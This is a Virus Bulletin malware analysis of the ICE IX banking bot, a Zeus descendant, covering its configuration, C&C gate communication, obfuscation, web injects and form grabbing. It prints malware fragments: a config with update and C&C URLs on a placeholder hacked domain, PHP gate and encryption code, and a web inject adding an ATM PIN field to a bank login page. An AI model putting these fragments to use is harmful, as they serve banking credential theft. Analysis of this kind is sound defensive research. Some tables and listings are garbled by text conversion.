# **Inside the ICE IX bot, descendent of Zeus**

**virusbulletin.com**[/virusbulletin/2012/08/inside-ice-ix-bot-descendent-zeus](https://www.virusbulletin.com/virusbulletin/2012/08/inside-ice-ix-bot-descendent-zeus)

2012-08-01

### **Aditya K. Sood**

Michigan State University, USA

#### **Richard J. Enbody**

Michigan Stat University, USA

#### **Rohit Bansal**

SecNiche Security Labs, USA **Editor:** Helen Martin **Abstract**

Aditya Sood and colleagues present an analysis of ICE IX bot, a descendent of the Zeus bot which demonstrates how one bot can give rise to another.

The ICE IX bot is considered to be a descendent of the Zeus botnet because it uses some of Zeus's source code. ICE IX communicates using the HTTP protocol, so it can be considered to be a third generation botnet. While it has been used for a variety of purposes, a major threat of ICE IX comes from its manipulation of banking operations on infected machines. As with any bot, infection results in establishing a master-slave relationship between the botmaster and the compromised machine.

Some researchers do not consider ICE IX to be as effective as Zeus [1] – for example because of its code reuse, having fewer features, and so on. ICE IX implements the web injects feature that was the core feature of the Zeus botnet. It also uses some of the interesting code patterns from Zeus's source. For example, the web injects module has been optimized to work effectively with different browsers. ICE IX implements enhanced drivermode code to bypass firewalls and protection software without raising any alarms. However, ICE IX is still an interesting target for analysis and in this paper we present an analysis of the ICE IX bot version < =1.2.0 to cover its different functionalities.

The roots of the name ICE IX may lie in literature: William Gibson's 1984 novel *Neuromancer* coined the term 'ICE', which stood for 'Intrusion Countermeasure Electronics', and the central theme of Kurt Vonnegut's 1963 novel *Cat's Cradle* was the ice-nine crystal – whichspread to crystallize the water of the world. In the rest of the paper, we will shorten ICE IX to ICE.

# **ICE bot building and configuration**

To configure the ICE bot, several parameters are defined in the file settings.txt. This file contains several sections, each defining various functions of the ICE bot. It is useful to begin with the configuration settings because these expose the bot's capabilities. The different configuration parameters of the ICE bot are as follows:

- autoupdate path: this parameter defines the path of the executable file (hosted in a remote location) that the ICE bot downloads to update itself when configuration parameters change.
- receiving\_script\_path: this parameter defines a path to the gateway that the ICE bot uses to connect back to its Command and Control (C&C) server. ICE uses this connection to pass on information extracted from the compromised machines.
- injects file: this parameter defines a path to the web injects file which contains rule sets for altering incoming HTTP responses to inject illegitimate content into web pages.
- DataGrabFilters: this parameter defines filters for grabbing content in web pages.
- URLRedirects: this parameter defines redirection rules for particular domains, allowing the browser to serve a fake web page when a legitimate domain name is entered in the address bar.
- MirrorServers: this parameter defines a path for backup servers that store the different configuration files for the ICE bot. If a primary server becomes unavailable, this option acts as a secure failover so the bot can download other versions of configuration files from mirror (backup) servers.
- URIMasks: this parameter specifies various masks (a.k.a. rules) for customizing operations on different websites. The 'N' flag specifies that the ICE bot should not write any data in its reports. The 'S' flag instructs the bot to take a screenshot of the web page specified in the URI. The 'C' flag instructs the bot to manage the cookie handling support for the masked URI so it can preserve and delete the cookies associated with the domain. The 'B' flag blocks access to the website specified in the masked URI.

A simple example of an ICE bot configuration file is presented in Listing 1 below:```
{"Settings"
```

```
autoupdate_path "http://hacked_domain/bot.exe"
receiving_script_path "http://hacked_domain/script.php"
injects_file "web_injects.txt"
{"DataGrabFilters"
  ; "Http://mail.rambler.ru/ *" "passw; login"
}
{"URLRedirects"
   "Http://www.rambler.ru" "http://www.yandex.ru" "GP" "" ""
}
{"MirrorServers"
  "http://backup_domain/config_backup_v_1.bin"
}
   URI mask
{"URLMasks"e
  "Nhttp: \frac{1}{2} / \frac{1}{2} wellsfargo.com / \frac{1}{2}"
  "Nhttp: / / citibank.com / *"
 "S * / chase.com / *"
 "S * / bankofamerica.com / *"
} }
```
**Listing 1: Example layout of an ICE bot configuration file.**

Once the configuration parameters have been defined in the settings file, it's time for the builder to generate a bot that uses the following specific build parameters:

- Configuration File path to the configuration file containing settings parameters.
- Configuration File Retrieval Time specifies the time interval to be set for successful retrieval of the configuration file from the server.
- Statistics Retrieval Time specifies the time interval for sending information back to the C&C server.
- Encryption Key the RC4 encryption key used for encrypting the configuration file.
- Certification Deletion deletes certificates from the infected machine after installation of the bot.
- Disable TCP Operations stops various TCP servers including SOCKS, VNC, etc. that are used as backconnect servers.

Other configuration parameters exist, but the primary ones are those discussed above. (More detail is provided in the appendix.)

### **Understanding the gate communication**The gate acts as an interface between the C&C server and the infected machine. The bot connects to the gate, which in turn connects to the C&C server. Thus, the bot does not send information directly to the C&C server, but instead routes it through the intermediate gate. This gate organization provides a more modular architecture and it is possible to host the C&C server on a different domain from the gate. However, the gate and C&C server are usually hosted on the same domain. From a design perspective, gate.php depends on the config.php and global.php files.

Listing 2 shows how the C&C server sends the configuration file (settings.bin) in response to a request from the bot sent through the gate. The bot sends a unique identifier and a computed hash from the infected machine in the HTTP POST parameters. Once the gate receives the information, it executes the custom code in the config.php file. The configuration module then verifies the hash by recomputing it on the server side. This check validates the successful installation and identity of the bot. The configuration module executes an RC4 encryption routine and implements MD5 on the string returned by the RC4 encryption routine. The identifier (\$id) is passed as a parameter to the RC4 encryption with the encryption key (rc4Init (\$plainkey)) that was established during the installation of the bot. Once the hash is computed, it is verified against the hash transmitted by the bot. If the hashes match, the C&C server serves the settings.bin file over HTTP as an attachment. The file encoding is always defined as binary and is served as plain text content over HTTP. In this way, the configuration file is sent to the bot in the infected machine.```
<?php
$plainkey='[Encryption key to be used]';
$config_file='settings.bin';
$id=$_POST['bn1'];
$hash=$_POST['sk1'];
$originalId=$id;
function rc4Init($key){-- Redacted --}
function rc4(&$data, $key) {-- Redacted --}
rc4($id,rc4Init($plainkey));
$hashtocompare=strtoupper(md5($id));
$data="originalId=$originalId hash=$hash hashtocompare=$hashtocompare\n";
if ($hashtocompare==$hash)
     {
     header('Content-Type: text/plain');
     header('Content-Disposition: attachment; filename=' . $config_file);
     header('Content-Length: ' . filesize($config_file));
     header('Content-Transfer-Encoding: binary');
     readfile($config_file);
     }
else
     {
     header($_SERVER['SERVER_PROTOCOL']." 404 Not Found");
     }
?>
```
**Listing 2: ICE bot configuration module.**

Our disassembly of the ICE bot binary yielded results similar to those shown in Listing 2. Figure 1 shows how the ICE bot uses variables 'bn1' and 'sk1' to extract information from the infected machine. The 'bn1' variable holds the unique value of an identifier, while the 'sk1' variable holds the hash value.| <b>EIN</b> UL |                            | <b>EN</b> MUL  |                        |
|---------------|----------------------------|----------------|------------------------|
|               |                            | lea            | esi, [ebp+var_44]      |
| loc_405D9C:   |                            | call           | sub 419013             |
| push          | <b>188h</b>                | mou            | eax, hHandle           |
| push          | ebx                        | mou            | [ebp+var_3C], eax      |
| lea           | eax, [ebp+var_16C]         | lea            | eax, [ebp+FileName]    |
| push          | eax                        | mou            | [ebp+var_18], eax      |
| call          | <b>Sub 4070EA</b>          | lea            | eax, [ebp+var_95C]     |
| <b>nov</b>    | ecx, offset aBn1 ; "bn1="  | mou            | [ebp+var_34], edi      |
| call          | sub_407BD5                 | mou            | [ebp+var_1C], 12D000h  |
| push          | eax                        | call           | sub_41A08A             |
| push          | ecx                        | lea            | eax, [ebp+var 664]     |
| lea           | ecx, [ebp+var_16C]         | push           | eax                    |
| call          | <b>sub 4074CE</b>          | call           | <b>Sub 41A0B7</b>      |
| <b>nov</b>    | ecx, edi                   | lea            | eax, [ebp+var_660]     |
| call          | sub_407BD5                 | push           | int<br>eax             |
| push          | eax                        | push           | <b>CodePage</b><br>ebx |
| push          | edi                        | 0 <sup>r</sup> | eax, OFFFFFFFFh        |
| lea           | ecx, [ebp+var_16C]         | call           | sub_4071EB             |
| call          | <b>sub 4074CE</b>          | mou            | edi, eax               |
| nou           | ecx, offset aSk1 ; "&sk1=" | lea            | eax, [ebp+var_660]     |
| call          | sub_407BD5                 | push           | int<br>eax             |
| push          | eax                        | push           | <b>CodePage</b><br>ebx |
| push          | ecx                        | or             | eax, OFFFFFFFFh        |
| lea           | ecx, [ebp+var_16C]         | call           | sub 4071EB             |
| call          | <b>Sub 4074CE</b>          | mou            | ecx, edi               |
| lea           | ecx, [ebp+var_58]          | mou            | edx, eax               |
| call          | sub_407BD5                 | call           | sub_407BD5             |

**Figure 1. Parameters extracting ID and hash information.**

Figure 2 shows how the ICE bot generates the hash. It implements the CryptHashData and CryptCreateHash functions to handle hash operations. The bot keeps sending HTTP POST requests back to the C&C server to notify it of any updates in the system and to send extracted information. The HTTP POST request sent back to the gate is presented in Listing 3.| push<br>push<br>push<br>xor                          | $\cdots$<br>ebx<br>OF 0000040h<br>: dwFlags<br>duProvTupe<br>1<br>ebx, ebx                                                         | <b>EN W</b>                                         |                                                                                                                                                        |
|------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------|
| push<br>push<br>lea<br>push<br>nou<br>call<br>EI N W | pszProvider<br>ebx<br>; pszContainer<br>ebx<br>eax, [ebp+hProv]<br>; phProv<br>eax<br>$[ebp+var_1], bl$<br>ds:CryptAcquireContextW | push<br>lea<br>push<br>push<br>push<br>push<br>call | : dwFlags<br>ebx<br>eax, [ebp+pdwDataLen]<br>; pdwDataLen<br>eax<br>[ebp+arg_0]<br>pbData<br>duParan<br>: hHash<br>[ebp+hHash]<br>ds:CryptGetHashParam |
| lea<br>push<br>push<br>push                          | eax, [ebp+hHash]<br>phHash<br>eax<br>duFlags<br>ebx<br>ebx<br>hKey                                                                 | <b>CMD</b><br>inz                                   | eax. 1<br>short loc 4083B6                                                                                                                             |
| push<br>push<br>call                                 | 8003h<br>Algid<br>[ebp+hProv]<br>: hProv<br>ds:CryptCreateHash ; Initiate the hashing of a stream of data                          |                                                     |                                                                                                                                                        |
| <b>EIN</b> UL<br>push<br>push<br><b>nov</b><br>push  | duFlags<br>ebx<br>[ebp+dwDataLen] :<br>duDataLen<br>[ebp+pdwDataLen],<br>1 Oh<br>[ebp+pbData]<br>pbData                            |                                                     |                                                                                                                                                        |
| push<br>call                                         | [ebp+hHash]<br>hHash<br>ds:CruptHashData ; Conpute the cruptographic hash on a stream of data                                      |                                                     |                                                                                                                                                        |
| <b>EIN</b> W<br><b>CRP</b><br>jnz                    | <b>EIN</b> W<br>[ebp+pdwDataLen], 10h<br>short loc 4083B6<br>loc 4083B6:                                                           |                                                     | <b>EN W</b><br>$[ebp+var_1], al$<br>; hHash nov                                                                                                        |
|                                                      | push<br>[ebp+hHash]<br>call                                                                                                        | ds:CruptDestrouHash<br>______                       |                                                                                                                                                        |

**Figure 2. Hash generation process.**--- Redacted Content ---- POST /private/adm/gate.php HTTP/1.1 Accept: \*/\* User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E) Host: 4umf.com Connection: Keep-Alive **.......Nl.&]s.T.(.9.C..R.cF^Zrf.=A....6[..+.aq..f....;^.a.\.w..O?...KFa,X..i....j- .k..& [email [protected\]^](https://www.virusbulletin.com/cdn-cgi/l/email-protection)N.....43.h..R.0r.g......w.m8...\_............h...\@..C.n....3...W.... 3..,...0..k..sxp..p...8..|..[ ...AD.<..\_.k.."!....\..B..;.)..~MZ.;U..]B.R..`..S.... z...a..y..`........N.>E...bD.F....o8d...|...dS..l.l.j....r..H...n.O....`....P..... w.y..%..Ikj...{........K....6.~....\_..^E...UP9..|SN.#.C+...]..U...?..g............ .....ZM.Q0.Z.....!W....Q.s...g.............:z.8..q'.q...3......L..M.....0......5'm. ......2>.......].c....i..R.S.v..........w..k.\..jU....\$....SIV9EWl6.L.`N9\*....)... ...?r{.M.kt.IZ.f...6H.......\.4I.....=:l.o..QQ.......yV...** HTTP/1.1 200 OK Date: Mon, 11 Jun 2012 03:50:51 GMT Server: Apache/2.2.14 Connection: Keep-Alive Content-Type: text/html

**{."..a1]....S.=.W..t.s.........^@...........RW8V..q.X..w.W...').**

**Listing 3: POST request in action.**

Another interesting fact is that the bot generates fake HTTP traffic to google.com/webhp. Whenever the bot sends information back to the gate using HTTP POST requests, it also sends HTTP GET requests to google.com. The result is fake traffic so that the HTTP requests look legitimate. Figure 3 shows how the ICE bot generates traffic.

| 226 332, 716662 | 192.168.216.128 | 173.194.73.147  | <b>HTTP</b> | GET /webhp HTTP/1.1                 |  |
|-----------------|-----------------|-----------------|-------------|-------------------------------------|--|
| 253 332.802126  | 173.194.73.147  | 192.168.216.128 | <b>HTTP</b> | HTTP/1.1 200 OK (text/html)         |  |
| 262 339, 757007 | 192.168.216.128 | 173.194.73.147  | <b>HTTP</b> | GET /webhp HTTP/1.1                 |  |
| 287 339.873090  | 173.194.73.147  | 192.168.216.128 | <b>HTTP</b> | HTTP/1.1 200 OK (text/html)         |  |
| 296 339, 921940 | 192.168.216.128 |                 | <b>HTTP</b> | POST /private/adm/gate.php HTTP/1.1 |  |
| 298 339.969388  |                 | 192.168.216.128 | <b>HTTP</b> | HTTP/1.1 200 OK (text/html)         |  |
|                 |                 |                 |             |                                     |  |

**Figure 3. ICE bot traffic**```
--- Redacted Content ---
if(\$replyCount > 0){
$replyData = pack('LLLLLLLL', mt_rand(), mt_rand(), mt_rand(), mt_rand(), mt_rand(),
HEADER_SIZE +
strlen($replyData), 0, $replyCount).md5($replyData, true).$replyData;
visualEncrypt($replyData);
 rc4($replyData, $config['botnet_cryptkey_bin']);
 echo $replyData;
die();
}
}
function sendEmptyReply()
\mathcal{L}$replyData = pack('LLLLLLLL', mt_rand(), mt_rand(), mt_rand(), mt_rand(), mt_rand(),
HEADER_SIZE +
ITEM_HEADER_SIZE, 0,
1)."\x4A\xE7\x13\x36\xE4\x4B\xF9\xBF\x79\xD2\x75\x2E\x23\x48\x18\xA5\0\0\0\0\0\
0\0\0\0\0\0\0\0\0\0\0";
visualEncrypt($replyData);
 rc4($replyData, $GLOBALS['config']['botnet_cryptkey_bin']);
 echo $replyData;
die();
}
function visualEncrypt(&$data)
{
$len = strlen($data);
for(\pm i = 1; \pm i < \pm len; \pm i+)\pmdata[\pm i] = chr(ord(\pmdata[\pm i]) ^ ord(\pmdata[\pm i - 1]));
}
function visualDecrypt(&$data)
{
$len = strlen($data);
if(\$len > 0)for($i = $1en - 1; $i > 0; $i--)$data[$i] = chr(ord($data[$i]) ^
ord($data[$i - 1]));
```

```
Listing 4: Data obfuscation.
```
}

Listing 4 shows some of the obfuscation routines implemented in the ICE bot. When the bot sends information to the gate, the C&C can either send an empty reply or one containing some data, depending on the requirements. When the C&C has to send an empty reply, it simply executes sendEmptyReply. To send a reply containing commands and data, the C&C server queries its database and then replies. The C&C server implements its visualEncrypt function to obfuscate the data, followed by an RC4 encryption routine that uses a predefined crypto key to encrypt the full stream and then sends it back to the bot. On receiving the stream of data, the bot implements the decryption routine to extract the command sent by the C&C server. Listing 5 shows an example of the data transmitted over the wire during communication between the bot and the C&C server.\240\321\373c\333\266\262\3433l\201\332\314\022\223D\022X\237\3277\320\272\$\241\0250(!

```
021F.Qa\031\001''@\361\364\233\365J\245\322t\3730U\324}\
[email protected]\262|\204\212D
```
\360P\264v\231\303QD\324\206\210\300wV\n

\211\275\311\301\3308\337\265+\256\032?'.\006\022\362\354C\036I!^n\026\016((O\376\373\

{\364?Z\333r\373O\275s\213\205K

**Listing 5: Obfuscated data – ICE bot communication.**

We have now covered the communication model of ICE bot.

### **ICE bot web injects**

ICE bot's web injects are similar to those used by Zeus and SpyEye, except that they have been redesigned and optimized for better performance. They provide improved functionality to inject data with more successful results. Web injection is a technique in which a bot injects malicious content into the incoming HTTP responses. The injected content tricks the user into entering sensitive information. Details of web injects can be found in [2], [3]. Listing 6 shows the content from a webinjects.txt file used by an ICE bot to trigger injections.

```
set_url https://online.wellsfargo.com/das/cgi-bin/session.cgi* GL
data_before
<div id="pageIntro" class="noprint">
data_end
data_inject
data_end
data_after
<td id="sidebar" align="left" valign="top" class="noprint">
data_end
set_url https://www.wellsfargo.com/* G
data_before
<span class="mozcloak"><input type="password"*</span>
data_end
data_inject
<br><strong><label for="atmpin">ATM PIN</label>:</strong>&nbsp;<br />
<span class="mozcloak"><input type="password" accesskey="A" id="atmpin" name="USpass"
size="13" maxlength="14"
style="width:147px" tabindex="2" /></span>
data_end
data_after
data_end
----- Redacted Content -----
```
**Listing 6: ICE bot web injects in action.**

### **ICE bot – form grabbing**Form grabbing is another technique implemented by many recent bots. As the name suggests, a bot captures ('grabs') all the data in a form when it is submitted using POST requests. This technique is implemented using DLL injection and hooking to implement a man-in-the-middle-style attack within the browser. This attack, known as a man-in-thebrowser attack, allows the bot to manipulate the data that is coming in and going out of the system. Form grabbing is a very successful technique for stealing users' credentials, and all browsers are vulnerable. This is because form grabbing does not exploit any inherent vulnerabilities or design flaws in the browser components; rather it subverts the integrity of running components by hooking different functions in the browser-specific DLLs. Details of the form grabbing technique can be found in [4]. The bot hooks wininet.dll and nspr4.dll to subvert the normal operations of *Internet Explorer* (*IE*) and *Firefox* respectively. Figure 4 shows how the stolen information is stored in the C&C after successful form grabbing.

|                                         | View report (HTTPS request, 205 bytes)                                       |
|-----------------------------------------|------------------------------------------------------------------------------|
| Bot ID:                                 | CLOUD2 7D126CF46522DF69                                                      |
| Botnet:                                 | ice9                                                                         |
| Version:                                | 1.2.0                                                                        |
| <b>OS</b> Version:                      | Server 2008 R2 x64, SP 1                                                     |
| OS Language:                            | 1033                                                                         |
| Local time:                             | 07.03.2012 11:05:33                                                          |
| GMT:                                    | $+0:00$                                                                      |
| Session time:                           | 648:59:02                                                                    |
| Report time:                            | 07.03.2012 11:05:39                                                          |
| Country:                                |                                                                              |
| $IPv4$ :                                |                                                                              |
| Comment for bot: -                      |                                                                              |
| In the list of used: No                 |                                                                              |
| Process name:                           | C:\Program Files (x86)\Kaspersky Lab\Kaspersky Small Office Security\avp.exe |
| User of process:                        | CLOUD2\Administrator                                                         |
| Source:                                 | https://auto-activation3.kaspersky.com/en/activate                           |
| Referer: -<br>User input:<br>POST data: | https://auto-activation3.kaspersky.com/en/activate                           |
| REQUEST ID={<br>APP ID=14<br>ACT CODE=  | 90e-53c3-43d3-49c811675a42)                                                  |

**Figure 4. ICE bot form grabbing in action.**

